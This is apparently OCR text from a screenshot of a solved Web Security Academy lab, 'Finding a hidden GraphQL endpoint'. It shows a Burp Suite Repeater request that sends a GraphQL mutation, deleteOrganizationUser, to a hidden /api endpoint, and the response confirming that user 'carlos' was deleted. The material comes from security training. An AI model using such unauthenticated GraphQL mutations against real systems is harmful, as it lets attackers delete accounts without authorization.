 Finding a hidden Gr
https://0a8300b9036a124283cbdd5e008800eb.web-security-academy.net
Web Security
Academy
Finding a hidden GraphQL endpoint
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
BUCKET
OF DOOM
TOXIC EDITION
Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settin
Comparer Logger Organizer Extensions JSON Web Tokens JWT Editor Keys
InQL Scanner InQL Timer InQL Attacker
1 × +
Send Cancel < > Target: https://0a8300b9036a124283cbdd5e008800eb.we... HTTP/2
Request
Pretty Raw Hex \n
1 GET /api?query=
mutation{deleteOrganizationUser(input:{id:3}){user{id,usern
ame}}} HTTP/2
2 Host:
0a8300b9036a124283cbdd5e008800eb.web-security-academy.net
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=D15RkjW3rmUQV0OscfP52GxKSEqV7DAm;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 127
6
7 {
8 "data":{
9 "deleteOrganizationUser":{
10 "user":{
11 "id":3,
12 "username":"carlos"
13 }
14 }
15 }
16 }